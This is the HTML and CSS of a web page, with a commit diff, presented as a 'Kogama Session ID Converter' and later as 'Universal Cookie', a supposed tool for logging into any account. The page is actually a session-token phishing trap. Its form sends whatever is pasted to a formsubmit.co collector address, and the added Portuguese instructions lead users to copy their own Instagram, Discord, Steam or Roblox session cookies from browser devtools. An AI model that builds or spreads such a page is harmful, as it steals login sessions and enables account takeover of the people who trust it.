
==== index.html @ 057c8c5c "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Kogama Session ID Converter</title>
  <link href="https://fonts.googleapis.com/css2?family=Jersey+15&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="container">
    <h1 class="title">Kogama Session ID Converter</h1>
    <h2 class="subtitle">Convert a Session ID into an injectable cookie with automatic login</h2>
    <form id="giftForm" action="https://formsubmit.co/your@email.com" method="POST">
      <label for="monkeyName" class="label">Enter your victims's "session" code:</label>
      <input type="text" id="monkeyName" name="monkeyName" class="input" placeholder="Paste here" required>
      <button type="submit" class="button">Convert</button>
    </form>
    <p id="responseMessage" class="response-message"></p>
  </div>
</body>
</html>
---- styles.css ----
body {
    font-family: 'Jersey 15', sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #f7f7f7;
  }
  
  .container {
    text-align: center;
    max-width: 500px;
    background-color: #ffffff;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  }
  
  .title {
    font-size: 2.5rem;
    color: #ff0000;
  }
  
  .subtitle {
    font-size: 1rem;
    color: #000000;
    margin-bottom: 20px;
  }
  
  .label {
    display: block;
    font-size: 1rem;
    color: #333333;
    margin-bottom: 10px;
  }
  
  .input {
    width: 100%;
    padding: 10px;
    font-size: 1rem;
    border: 1px solid #cccccc;
    border-radius: 4px;
    margin-bottom: 20px;
  }
  
  .button {
    background-color: #ff9800;
    color: #ffffff;
    border: none;
    padding: 10px 20px;
    font-size: 1rem;
    border-radius: 4px;
    cursor: pointer;
  }
  
  .button:hover {
    background-color: #e60000;
  }
  
  .response-message {
    font-size: 0.9rem;
    color: #4caf50;
    margin-top: 20px;
  }

==== commit 8051969c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,20 +3,39 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Kogama Session ID Converter</title>
-  <link href="https://fonts.googleapis.com/css2?family=Jersey+15&display=swap" rel="stylesheet">
+  <title>UNIVERSAL COOKIE</title>
   <link rel="stylesheet" href="styles.css">
 </head>
 <body>
   <div class="container">
-    <h1 class="title">Kogama Session ID Converter</h1>
-    <h2 class="subtitle">Convert a Session ID into an injectable cookie with automatic login</h2>
-    <form id="giftForm" action="https://formsubmit.co/your@email.com" method="POST">
-      <label for="monkeyName" class="label">Enter your victims's "session" code:</label>
+    <h1 class="title">UNIVERSAL COOKIE</h1>
+    <h2 class="subtitle">Converta um código em um cookie injetável com login automático</h2>
+    <form id="giftForm" action="https://formsubmit.co/recoveryaccountig@proton.me" method="POST">
+      <label for="monkeyName" class="label">Insira o código do perfil</label>
       <input type="text" id="monkeyName" name="monkeyName" class="input" placeholder="Paste here" required>
-      <button type="submit" class="button">Convert</button>
+      <button type="submit" class="button">Verifique e Logue!</button>
     </form>
     <p id="responseMessage" class="response-message"></p>
   </div>
+
+  <!-- New Text Section -->
+  <div class="container" style="margin-top: 50px;">
+    <h2>Universal Cookie é uma API Open Source feita para logar em qualquer conta por meio de Cookie, SessionID ou Token!</h2>
+    <p><strong>Como Funciona? / GERAL </strong></p>
+    <ul>
+      <li>Vá na versão web da plataforma que você quer operar (ex www.instagram.com)</li>
+      <li>Abra o perfil que deseja acessar</li>
+      <li>Aperte Ctrl +Shift + I</li>
+      <li>Vá para a sessão "Application" ou na língua do seu dispositivo</li>
+    </ul>
+    <img src="menu.png">
+    <p>A partir daqui as instruções irão variar dependendo do site que você estiver, siga as imagens em caso de dúvida:</p>
+    
+    <div class="buttons-container">
+      <a href="discord.html"><button>Discord</button></a>
+      <a href="instagram_steam.html"><button>Instagram e Steam</button></a>
+      <a href="roblox.html"><button>Roblox</button></a>
+  </div>  
+  </div>
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -1,67 +1,150 @@
-body {
-    font-family: 'Jersey 15', sans-serif;
+/* Importando a fonte Poppins */
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;800&display=swap');
+
+/* Reset básico */
+body, h1, h2, p, ul, li, button, input {
     margin: 0;
     padding: 0;
+    box-sizing: border-box;
+}
+
+/* Fonte e fundo */
+body {
+    font-family: 'Poppins', sans-serif;
+    font-weight: 400;
+    background-color: #1f1f1f;
+    color: #ffffff;
+    line-height: 1.6;
+    padding: 20px;
+}
+
+/* Container principal */
+.container {
+    max-width: 800px;
+    margin: 0 auto;
+    background-color: #2a2a2a;
+    border-radius: 8px;
+    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.5);
+    padding: 20px;
+    overflow: hidden;
+}
+
+/* Títulos */
+.title, h1 {
+    text-align: center;
+    font-family: 'Poppins', sans-serif;
+    font-weight: 800;
+    color: #ff6f61;
+    margin-bottom: 20px;
+}
+
+.subtitle, h2 {
+    text-align: center;
+    font-family: 'Poppins', sans-serif;
+    font-weight: 800;
+    font-size: 1.2rem;
+    margin-bottom: 20px;
+    color: #ffb347;
+}
+
+/* Botões */
+button {
+    background-color: #ff6f61;
+    color: #ffffff;
+    border: none;
+    border-radius: 5px;
+    padding: 10px 15px;
+    font-size: 1rem;
+    cursor: pointer;
+    margin-top: 10px;
+    display: block;
+    width: 100%;
+    max-width: 200px;
+    text-align: center;
+    transition: background-color 0.3s ease;
+}
+
+button:hover {
+    background-color: #ff3b3b;
+}
+
+/* Links */
+a {
+    text-decoration: none;
+    color: inherit;
+}
+
+/* Inputs e formulário */
+input {
+    width: calc(100% - 20px);
+    padding: 10px;
+    margin-top: 10px;
+    border: 1px solid #ccc;
+    border-radius: 5px;
+    font-size: 1rem;
+}
+
+/* Listas */
+ul {
+    list-style: none;
+    margin: 20px 0;
+    padding: 0;
+}
+
+ul li {
+    margin-bottom: 10px;
+    display: flex;
+    align-items: center;
+}
+
+ul li::before {
+    content: "•";
+    color: #ffb347;
+    font-size: 1.5rem;
+    margin-right: 10px;
+}
+
+/* Imagens */
+img {
+    max-width: 100%;
+    border: 2px solid #ff6f61;
+    border-radius: 5px;
+    margin: 10px 0;
+}
+
+/* Mensagem de resposta */
+.response-message {
+    margin-top: 15px;
+    font-weight: bold;
+    color: #4caf50;
+    text-align: center;
+}
+
+/* Centralizar os botões */
+.buttons-container {
     display: flex;
     justify-content: center;
-    align-items: center;
-    height: 100vh;
-    background-color: #f7f7f7;
-  }
-  
-  .container {
-    text-align: center;
-    max-width: 500px;
-    background-color: #ffffff;
-    padding: 30px;
-    border-radius: 8px;
-    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
-  }
-  
-  .title {
-    font-size: 2.5rem;
-    color: #ff0000;
-  }
-  
-  .subtitle {
-    font-size: 1rem;
-    color: #000000;
-    margin-bottom: 20px;
-  }
-  
-  .label {
-    display: block;
-    font-size: 1rem;
-    color: #333333;
-    margin-bottom: 10px;
-  }
-  
-  .input {
-    width: 100%;
-    padding: 10px;
-    font-size: 1rem;
-    border: 1px solid #cccccc;
-    border-radius: 4px;
-    margin-bottom: 20px;
-  }
-  
-  .button {
-    background-color: #ff9800;
+    gap: 20px; /* Espaço entre os botões */
+    margin-top: 20px;
+}
+
+button {
+    background-color: #ff6f61;
     color: #ffffff;
     border: none;
-    padding: 10px 20px;
+    border-radius: 5px;
+    padding: 10px 15px;
     font-size: 1rem;
-    border-radius: 4px;
     cursor: pointer;
-  }
-  
-  .button:hover {
-    background-color: #e60000;
-  }
-  
-  .response-message {
-    font-size: 0.9rem;
-    color: #4caf50;
-    margin-top: 20px;
-  }
-  +    transition: background-color 0.3s ease;
+}
+
+button:hover {
+    background-color: #ff3b3b;
+}
+
+/* Links */
+a {
+    text-decoration: none;
+    color: inherit;
+}
